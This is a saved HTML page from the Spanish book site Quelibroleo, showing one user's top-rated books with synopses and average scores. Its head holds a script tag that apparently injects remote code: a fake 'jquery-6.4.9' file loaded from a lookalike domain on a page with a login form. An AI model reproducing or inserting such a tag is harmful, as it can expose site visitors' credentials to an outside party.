

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/usuarios/7678/puntuaciones?sort=puntuacion&page=2
body_size: 12043
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="zV5m79mFWIKnv3d32WDBeg5FDqVNLx2p5z2v5dYP">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/usuarios/7678/puntuaciones">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/usuarios/7678/puntuaciones" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "zV5m79mFWIKnv3d32WDBeg5FDqVNLx2p5z2v5dYP";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/usuarios/7678/puntuaciones', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="zV5m79mFWIKnv3d32WDBeg5FDqVNLx2p5z2v5dYP">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="zV5m79mFWIKnv3d32WDBeg5FDqVNLx2p5z2v5dYP">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Gemma Pallas</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/web/public/index.php/usuarios/gemma49">Perfil</a></li>
											<li><a class="active"
						       href="https://quelibroleo.com/web/public/index.php/usuarios/7678/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/web/public/index.php/usuarios/7678/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list puntuaciones">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>
																					Nota del lector
																		</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/web/public/index.php/usuarios/7678/puntuaciones?sort=titulo&page=2">Título</a>
											<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/usuarios/7678/puntuaciones?sort=puntuacion&page=1">
															Nota del lector
													</a>
										<a class="dropdown-item"
					   href="https://quelibroleo.com/web/public/index.php/usuarios/7678/puntuaciones?sort=fecha&page=2">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/web/public/index.php/usuarios/7678/puntuaciones?sort=nota_media&page=2">Nota
						media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/web/public/index.php/usuarios/7678/puntuaciones?sort=autor&page=2">Autor</a>
							</div>
		</div>
		<h3>
									Sus notas
			
			</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/jane-eyre">
													<img src="https://quelibroleo.com/web/public/images/libros/libro-1501067511.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/jane-eyre"><span><b>JANE EYRE</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/bronte-charlotte">BRONTE, CHARLOTTE</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen468"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen468" role="tabpanel">
								<div class="text">
									<p>Dueña de un singular temperamento desde su complicada infancia de huérfana, primero a cargo de una tía poco cariñosa y después en la escuela Lowood, Jane Eyre logra el puesto de institutriz en Thornfield Hall para educar a la hija de su atrabiliario y peculiar dueño, el señor Rochester. Poco a poco,...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/jane-eyre#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="468" data-usuario="7678">
							<div>
																	<small>Nota de <strong>Gemma Pallas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,15
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/jane-eyre">952
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/jane-eyre#comentarios"
												style="color: white">73
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 08-08-2010</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/la-nieta-del-senor-linh">
													<img src="https://quelibroleo.com/web/public/images/libros/libro_1338810280.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/la-nieta-del-senor-linh"><span><b>LA NIETA DEL SEÑOR LINH</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/claudel-philippe">CLAUDEL, PHILIPPE</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen4602"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen4602" role="tabpanel">
								<div class="text">
									<p>Una fría mañana de noviembre, tras un penoso viaje en barco, un anciano desembarca en un país que podría ser Francia, donde no conoce a nadie y cuya lengua ignora. El señor Linh huye de una guerra que ha acabado con su familia y destrozado su aldea. La guerra le ha robado todo menos a su nieta, un b...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/la-nieta-del-senor-linh#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="4602" data-usuario="7678">
							<div>
																	<small>Nota de <strong>Gemma Pallas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,13
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/la-nieta-del-senor-linh">432
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/la-nieta-del-senor-linh#comentarios"
												style="color: white">85
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 22-08-2011</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/la-barca-sin-pescador">
													<img src="https://quelibroleo.com/web/public/images/libros/libro_1256430333.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/la-barca-sin-pescador"><span><b>LA BARCA SIN PESCADOR</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/casona-alejandro">CASONA, ALEJANDRO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen19836"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen19836" role="tabpanel">
								<div class="text">
									<p>El teatro de Casona trata de crear en el espectador un revulsivo ético basado en la moral occidental y en los mandamientos cristianos laicizados: sus obras pueden considerarse autos, no sacramentales, cargados de enfrentamientos entre virtudes y pecados capitales, dentro de la más depurada concepció...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/la-barca-sin-pescador#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="19836" data-usuario="7678">
							<div>
																	<small>Nota de <strong>Gemma Pallas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,09
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/la-barca-sin-pescador">32
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/la-barca-sin-pescador#comentarios"
												style="color: white">9
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 08-08-2010</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/guerra-y-paz">
													<img src="https://quelibroleo.com/web/public/images/libros/libro_1287162575.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/guerra-y-paz"><span><b>GUERRA Y PAZ</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/tolstoi-leon-lev-nikolayevich-tolstoi">TOLSTOI, LEÓN (Lev Nikoláyevich Tolstói)</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen4140"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen4140" role="tabpanel">
								<div class="text">
									<p>-¡A tierra!- gritó el ayudante, tumbándose rápidamente. El príncipe Andréi siguió en pie, indeciso. La granada, humeante, giraba como una peonza entre él y el ayudante, tumbado en tierra, en el borde del sembrado y el prado junto a la mata de ajenjo.
Guerra y paz es un clásico de la literatura univ...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/guerra-y-paz#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="4140" data-usuario="7678">
							<div>
																	<small>Nota de <strong>Gemma Pallas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,08
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/guerra-y-paz">413
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/guerra-y-paz#comentarios"
												style="color: white">33
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 09-08-2010</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/fortunata-y-jacinta">
													<img src="https://quelibroleo.com/web/public/images/libros/libro-1579788959.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/fortunata-y-jacinta"><span><b>FORTUNATA Y JACINTA</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-galdos-benito">PÉREZ GALDÓS, BENITO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen42687"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen42687" role="tabpanel">
								<div class="text">
									<p>La novela Fortunata y Jacinta (1886-1887) es considerada la obra maestra de Benito Pérez Galdós (1843-1920), y suele ser nombrada junto a La Regenta de Leopoldo Alas, pues ambas constituyen la cima narrativa de la novela decimonónica española. Es más, existe un amplio consenso crítico respecto al he...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/fortunata-y-jacinta#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="42687" data-usuario="7678">
							<div>
																	<small>Nota de <strong>Gemma Pallas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,08
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/fortunata-y-jacinta">285
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/fortunata-y-jacinta#comentarios"
												style="color: white">29
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 09-08-2010</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/campos-de-castilla">
													<img src="https://quelibroleo.com/web/public/images/libros/libro_1362279686.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/campos-de-castilla"><span><b>CAMPOS DE CASTILLA</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/machado-antonio">MACHADO, ANTONIO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen2200"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen2200" role="tabpanel">
								<div class="text">
									<p>Esta obra muestra una mayor objetividad que «Soledades. Galerías. Otros poemas» e indaga en nuevos terrenos poéticos -como son las gentes del entorno, los aspectos históricos y sociales españoles y la experiencia de la naturaleza, lo que lo acerca a los regeneracionistas y a los del 98- y formales,...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/campos-de-castilla#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="2200" data-usuario="7678">
							<div>
